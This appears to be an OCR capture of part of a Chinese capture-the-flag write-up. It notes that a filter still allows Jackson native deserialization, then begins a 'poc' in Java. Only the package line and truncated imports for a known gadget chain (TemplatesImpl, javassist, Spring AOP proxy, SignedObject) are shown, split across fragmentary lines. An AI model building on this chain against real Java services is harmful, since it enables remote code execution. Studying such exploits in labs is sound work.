
过滤了部分类，但是可以打 Jackson 原生反
poc
package
org.babyUrl
;
import
com.fasterxml.jackson.databind.node.
import
com.sun.org.apache.xalan.internal.xs
import
com.sun.org.apache.xalan.internal.xs
import
javassist.ClassPool
;
import
javassist.CtClass
;
import
javassist.CtMethod
;
import
org.springframework.aop.framework.Ad
import
javax.management.BadAttributeValueEx
import
javax.xml.transform.Templates
;
import
java.io.*
;
import
java.lang.reflect.Constructor
;
import
java.lang.reflect.Field
;
import
java.lang.reflect.InvocationHandler
;
import
java.lang.reflect.Proxy
;
import
java.security.KeyPair
;
import
java.security.KeyPairGenerator
;
import
java.security.Signature
;
import
java.security.SignedObject
;